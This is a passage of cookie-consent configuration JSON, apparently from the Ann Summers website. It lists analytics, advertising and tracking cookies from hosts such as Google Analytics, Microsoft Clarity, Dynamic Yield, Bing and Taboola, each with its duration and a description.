owners._ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"0ca24a3b-9d7f-4594-ba76-726f1c79903d","Name":"_cls_v","Host":"annsummers.com","IsSession":false,"Length":"1824","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-83b6-7719-a6fe-0d5aa633a6c1","Name":"_mibhv","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ded20aae-8e2f-4df2-afba-df5e72f69bbb","Name":"dy_fs_page","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3b1b2e1f-79c8-46a9-85ea-1198f0a85e21","Name":"_ga_WDWCD1Y7ZV","Host":"annsummers.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-fb53-74a7-a690-50a94706a1ca","Name":"_dy_lu_ses","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is used to determine the first page URL a user comes from, and its validity.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_lu_ses","DurationType":1,"category":null,"isThirdParty":false},{"id":"a2c9c04a-c5ce-46b2-bcab-e108cbd13fb0","Name":"zte2095","Host":"annsummers.com","IsSession":true,"Length":"0","description":"This cookie is generally set to enhance the performance and functionality of the website. However, it is nonessential to its use.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiezte2095","DurationType":1,"category":null,"isThirdParty":false},{"id":"8520932e-53b2-4575-b7e9-16d5ef2bccfb","Name":"__cq_bc","Host":"annsummers.com","IsSession":false,"Length":"29","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores an activity history such as products viewed by the user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_bc","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-9d2c-7eba-ab2f-3a48f67c29b7","Name":"_clck","Host":"annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"e03c9386-6209-4060-b3bf-6f6357d77f62","Name":"__anact","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019547c1-5564-736e-a09e-26a29a92ee5d","Name":"RT","Host":"www.annsummers.com","IsSession":false,"Length":"6","description":"The roundtrip (RT) Boomerang \ncookie is used by Akamai to measure page load time and/or other timers associated with the page.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieRT","DurationType":1,"category":null,"isThirdParty":false},{"id":"9278d4b5-f431-4bc4-bc72-8709cf8ad71b","Name":"_gclxxxx","Host":"annsummers.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"e9dc362d-e3f0-4427-990a-45f50db2d94c","Name":"cqcid","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a hashed user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecqcid","DurationType":1,"category":null,"isThirdParty":false},{"id":"38832b02-4ec4-4cca-bfb5-08aab4e8a09c","Name":"_gat_UA-nnnnnnn-nn","Host":"careers.annsummers.com","IsSession":false,"Length":"0","description":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"ed31aa2a-fa4e-4c93-83c5-45aacd5e8277","Name":"_cls_s","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5505d4c8-a80b-42cd-96df-243c8d166706","Name":"_ga_HGFQE4B947","Host":"annsummers.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"f39b09b0-9100-4657-9a87-7c69cec6e537","Name":"tfcAnalytics","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0e3b6786-7bb0-45f7-a30a-2f6671f447f7","Name":"__cq_uuid","Host":"annsummers.com","IsSession":false,"Length":"394","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores a random unique user identifier.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_uuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"29f86c1d-49c4-4c51-af26-c3aee7faa32b","Name":"_ga_Q0BL4JWSQ7","Host":"annsummers.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"c57c4f09-4d50-4ac7-afe0-9fa40bb6c351","Name":"_uetvid","Host":"annsummers.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"2d2fc4ee-a5dc-4715-b0fa-3979fae59655","Name":"_dc_gtm_UA-xxxxxxxx","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","thirdPartyDescription":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","patternKey":"_dc_gtm_UA-","thirdPartyKey":"Pattern|_dc_gtm_UA-","firstPartyKey":"Pattern|_dc_gtm_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"875a0c86-f91e-48bc-b81c-db4a75aa3f04","Name":"cquid","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a user id for a logged in, known user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecquid","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"up0a9hyy.micpn-eu.com","DisplayName":"up0a9hyy.micpn-eu.com","HostId":"H97","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-ea84-7a0a-87a8-c35a2006eeb1","Name":"_mibhv","Host":"up0a9hyy.micpn-eu.com","IsSession":false,"Length":"364","description":"This cookie _mibhv is used to store Unique User Identifier and Company ID and is used to associate Client Company and Unique User Identifier with user clicks/page view events.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_mibhv","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H2","Description":"","PrivacyPolicy":"","Cookies":[{"id":"eefde5c1-a098-464a-909e-0b0f07523893","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","patternKey":null,"thirdPartyKey":"Cookie|clarity.ms","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"myunidays.com","DisplayName":"myunidays.com","HostId":"H9","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9e624540-82ac-45f9-aad9-b923b28318ee","Name":"UD.VID","Host":"myunidays.com","IsSession":false,"Length":"394","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fee65193-40cb-4e0b-8e82-30ef4f9b0238","Name":"UD.TID","Host":"myunidays.com","IsSession":false,"Length":"394","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e5d492f8-7a59-47ce-96ac-9aa4cca6a159","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","patternKey":null,"thirdPartyKey":"Cookie|c.clarity.ms","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"ce8a7e9e-432a-4862-8779-14bfc39977cf","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","patternKey":null,"thirdPartyKey":"Cookie|c.clarity.ms","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"giphy.com","DisplayName":"giphy.com","HostId":"H13","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b31bff49-d0e6-4b22-819f-4bddf169c691","Name":"_gat","Host":"giphy.com","IsSession":false,"Length":"0","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"totum.com","DisplayName":"totum.com","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6fd96379-6ec1-417c-afce-83f4cc82c205","Name":"_gat_UA-123526767-1","Host":"totum.com","IsSession":false,"Length":"0","description":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"58f81392-5271-4a83-9fea-8d344e061605","Name":"_ga","Host":"totum.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"40a1ded3-e39f-4532-8451-45c15bc7a724","Name":"visitor_id","Host":"totum.com","IsSession":true,"Length":"0","description":"This is a cookie pattern that appends a unique identifier for a website visitor, used for tracking purposes. The cookies in this domain have a lifespan of 10 years.","thirdPartyDescription":"This is a cookie pattern that appends a unique identifier for a website visitor, used for tracking purposes. The cookies in this domain have a lifespan of 10 years.","patternKey":"visitor_id","thirdPartyKey":"Pattern|visitor_id","firstPartyKey":"Cookievisitor_id,Pattern|visitor_id","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"soreto.com","DisplayName":"soreto.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c580f5c1-f62a-45eb-ac38-5b65ba707d27","Name":"_ga","Host":"soreto.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"c70fc480-a574-426a-a3a5-8433bf0e2ff3","Name":"_gid","Host":"soreto.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"11e78c64-056c-498a-a1fe-457c7766ff5d","Name":"reverbAnalytics","Host":"soreto.com","IsSession":false,"Length":"3652","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"snapwidget.com","DisplayName":"snapwidget.com","HostId":"H80","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a4446231-100c-4371-ba7e-7a0266dec223","Name":"_ga","Host":"snapwidget.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_ga","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d871792c-d3a8-4b2d-b92e-728fb486658d","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"CookieCLID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"taboola.com","DisplayName":"taboola.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580f-74a5-ae6b-4e15da28f2de","Name":"taboola_session_id","Host":"taboola.com","IsSession":true,"Length":"0","description":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","thirdPartyDescription":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","patternKey":null,"thirdPartyKey":"Cookie|taboola.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youthdiscount.com","DisplayName":"youthdiscount.com","HostId":"H83","Description":"","PrivacyPolicy":"","Cookies":[{"id":"fedfc101-3114-4afa-a713-81c22169d09f","Name":"_ga","Host":"youthdiscount.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"ccafad5f-86c2-4a1b-9514-eaa3648ae123","Name":"_gat","Host":"youthdiscount.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics, according to documentation it is used to throttle the request rate - limiting the collection of data on high traffic sites. It expires after 10 minutes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_gat","DurationType":1,"category":null,"isThirdParty":false},{"id":"873b39ae-88f3-46a2-80a6-55217e2bb9ae","Name":"_ga_xxxxxxxxxx","Host":"youthdiscount.com","IsSession":false,"Length":"729","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"snapchat.com","DisplayName":"snapchat.com","HostId":"H34","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb8d321c-bfbc-400e-a8c8-6e4257cff91f","Name":"sc_at","Host":"snapchat.com","IsSession":false,"Length":"389","description":"Cookie associated with embedding content from Snapchat.","thirdPartyDescription":"Cookie associated with embedding content from Snapchat.","patternKey":null,"thirdPartyKey":"Cookie|snapchat.com","firstPartyKey":"Cookiesc_at","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paperturn.com","DisplayName":"paperturn.com","HostId":"H84","Description":"","PrivacyPolicy":"","Cookies":[{"id":"15f8f926-b1d5-47a1-9ace-40506458cdf9","Name":"_gclxxxx","Host":"paperturn.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"bbd6d987-9b1c-4fff-ad1f-69dd85682f6c","Name":"_fbp","Host":"paperturn.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"3349d790-34e6-4ceb-a83e-792faac402c2","Name":"_uetvid","Host":"paperturn.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ae46a6ce-c263-4f9b-8027-a2f3cc4faa39","Name":"_uetsid","Host":"paperturn.com","IsSession":false,"Length":"0","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-ea84-7705-939e-0929a96b49b0","Name":"ar_debug","Host":"doubleclick.net","IsSession":false,"Length":"29","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H39","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e7ae308e-71d8-4f00-b7b5-666e84587046","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"This domain is controlled by New Relic, which provides a platform for monitoring the performance of web and mobile applications.","thirdPartyDescription":"This domain is controlled by New Relic, which provides a platform for monitoring the performance of web and mobile applications.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"E32CF1F2-1637-4C8E-A9E9-6909F8037AA9","CustomGroupId":"C0002","GroupId":"2a8c2c84-0e43-4660-a8c1-fb0e99474f82","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"5","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","GroupDescriptionOTT":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","GroupNameMobile":"Targeting Cookies","GroupNameOTT":"Targeting Cookies","GroupName":"Targeting Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"3347ddd1-b18a-49c0-8a09-07d19d4678f5","Name":"_cs_s","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ff54-7915-a829-3bda4319027f","Name":"_dycnst","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dycnst","DurationType":1,"category":null,"isThirdParty":false},{"id":"324c0ad7-8a9e-4e92-9388-6ba681e3a213","Name":"_cs_tld","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"90ff6bd7-f292-4bd1-a9f0-52f40cb68a12","Name":"tfpsi","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ebb-14f9-7d23-9117-506af8b294c0","Name":"dy_fs_page","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiedy_fs_page","DurationType":1,"category":null,"isThirdParty":false},{"id":"58ed1a25-2414-4ff1-aa09-0c6b235c65e9","Name":"FPGSID","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-fb53-7e64-a5ce-72d284177e12","Name":"_dyid","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed and to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dyid","DurationType":1,"category":null,"isThirdParty":false},{"id":"929b62ed-0f5c-4bcc-9ae1-15a69398405b","Name":"_uetsid","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"de503433-74be-4398-bc2f-600bba5332fe","Name":"smct_session","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"dd399538-0468-4fd6-b076-9c5c54fe3634","Name":"smc_not","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-f22b-7329-8dc4-1f5fa5034c6b","Name":"_dy_ses_load_seq","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products, optimize ad-efficiency, and for experimentation and A/B testing purposes to detect browser sessions.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_ses_load_seq","DurationType":1,"category":null,"isThirdParty":false},{"id":"8fbb1d09-ef06-4430-afbc-2fafb31f149d","Name":"smc_tpv","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-fb53-7779-8c9c-fb04dafee21e","Name":"_dy_geo","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea83-7434-b0d9-a654e501ed0a","Name":"hz_anon_id","Host":"annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"abdf2719-5087-48e3-963d-cca3a43aa009","Name":"smc_spv","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ef917ce-e996-4d9c-9614-29a5f9895615","Name":"_fbp","Host":"annsummers.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"a4f0ea40-344a-483a-a5d4-0ceba0bd6ddf","Name":"tfc-l","Host":"annsummers.com","IsSession":false,"Length":"3649","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d49809e-7a8c-411b-a450-2775cdf70258","Name":"__qca","Host":"annsummers.com","IsSession":false,"Length":"391","description":"This is a cookie usually associated with Quantcast, a digital advertising company.  They provide website rankings, and the data they collect is also used for audience segmentation and targeted advertising.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__qca","DurationType":1,"category":null,"isThirdParty":false},{"id":"04eb464c-0dd6-4d4f-bccb-80497d373be3","Name":"tms_VisitorID","Host":"www.annsummers.com","IsSession":false,"Length":"559","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d7ad-196e-7dcd-ab46-0ca432062a57","Name":"ttcsid","Host":"annsummers.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"19e67031-6d27-4199-9855-220943d00b14","Name":"smc_sesn","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"68581e8e-d571-4ac0-89b8-81e6936c31f0","Name":"_cs_root-domain","Host":"annsummers.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0974ae1e-db82-4628-b2d0-26776f621857","Name":"_cs_c","Host":"annsummers.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the 